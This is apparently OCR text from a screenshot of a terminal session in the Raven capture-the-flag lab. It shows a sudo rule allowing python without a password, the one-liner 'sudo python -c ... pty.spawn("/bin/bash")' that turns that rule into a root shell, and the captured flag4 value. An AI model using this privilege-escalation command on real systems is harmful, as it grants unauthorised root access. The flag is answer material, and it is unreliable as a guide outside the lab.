 /root/Desktop/ha... michael@target1... micha
Shell No.1
michael@target
File Actions Edit View Help
(ALL) NOPASSWD: /usr/bin/python
$ sudo pyhton -c 'import pty;pty.spawn("/bin/bash")
> cd /root
> ls
> ^[[^C
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# cd /root
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!